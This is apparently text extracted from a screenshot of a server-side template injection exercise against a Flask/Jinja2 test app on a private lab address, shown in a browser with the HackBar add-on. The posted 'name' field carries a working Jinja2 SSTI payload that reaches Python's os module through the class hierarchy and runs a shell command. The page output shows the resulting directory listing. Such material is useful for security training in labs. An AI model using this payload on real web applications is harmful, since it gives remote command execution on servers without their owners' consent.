 First name:
Submit
Hello total 8 drwxr-xr-x 1 root root 4096 Mar 7 2023 Python drwxr-
xr-x 1 root root 4096 Jan 17 2023 venv !
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flaskBasedTests/jinja2/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
name={{().__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls -l /opt").read()}}